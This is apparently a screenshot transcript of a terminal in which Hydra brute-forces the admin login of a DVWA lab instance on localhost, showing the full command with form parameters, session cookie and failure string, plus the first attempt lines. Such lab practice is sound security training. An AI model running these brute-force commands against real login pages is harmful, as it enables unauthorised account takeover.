 ┌──(user㉿ekurnikova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:user
name=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username a
nd/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-15 09:06:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)